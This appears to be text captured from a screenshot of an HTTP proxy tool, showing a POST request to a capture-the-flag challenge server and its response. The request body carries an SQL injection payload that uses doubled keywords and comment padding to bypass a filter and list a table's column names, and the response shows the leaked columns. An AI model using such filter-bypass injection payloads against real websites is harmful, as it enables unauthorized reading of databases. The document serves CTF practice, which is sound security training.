 Request
Pretty Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:25613
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 149
12
13 nss=
-1'/**/ununionion/**/select/**/1,2,group_concat(column_name)/**/from/**/inf
oorrmation_schema.columns/**/where/**/table_name='NSS_tb'limit/**/1,1#
Response
Pretty Raw Hex Render MarkInfo \n
Flag: 2
This is true flag: id,Secr3t,flll444g
No System is Safe